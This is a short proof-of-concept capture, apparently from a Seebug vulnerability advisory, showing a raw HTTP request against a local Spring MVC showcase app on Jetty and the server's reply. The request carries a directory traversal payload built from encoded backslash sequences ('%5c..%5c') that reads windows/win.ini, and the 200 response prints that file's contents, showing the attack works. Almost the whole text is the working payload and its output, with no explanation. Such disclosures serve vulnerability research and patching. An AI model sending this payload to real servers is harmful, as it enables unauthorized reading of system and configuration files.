 GET
/spring-mvc-showcase/resources/%5c%5c..%5c/..%5c/..%5c/.
.%5c/..%5c/..%5c/..%5c/..%5c/..%5c/windows/win.ini
HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie:
JSESSIONID=node014nnimc5srwmvrcbg8t8dq8pr0.node0;
XDEBUG_SESSION=PHPSTORM
Connection: close
HTTP/1.1 200 OK
Connection: close
Date: Wed, 15 Aug 2018 08:10:05 GMT
Set-Cookie:
JSESSIONID=node015q8q7x7b4rv21moh50z4owe190.node0;Path=
/spring-mvc-showcase
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Last-Modified: Wed, 15 Aug 2018 01:07:43 GMT
Accept-Ranges: bytes
Content-Type: application/octet-stream
Content-Length: 141
Server: Jetty(9.4.8.v20171121)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[XLServicePlatform_TpLoader]
TpExistenceTime=0
Seebug